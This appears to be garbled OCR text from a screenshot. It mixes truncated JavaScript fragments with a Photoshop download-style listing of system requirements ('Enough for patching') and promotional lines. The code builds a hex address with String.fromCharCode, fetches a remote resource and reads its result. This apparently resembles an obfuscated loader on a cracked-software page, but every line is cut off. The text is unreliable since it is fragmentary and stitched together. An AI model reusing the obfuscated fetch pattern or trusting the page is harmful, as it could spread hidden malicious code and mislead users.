
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fet
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub
Processor:
1 GHz processor needed
RAM:
Enough for patching
Disk space:
64 GB for setup
Adobe Photoshop serves as a raster graphics ed
supports photo editing, compositing, and comple
customizable brushes. Favored by photographers
Professional-grade features. Known as the indu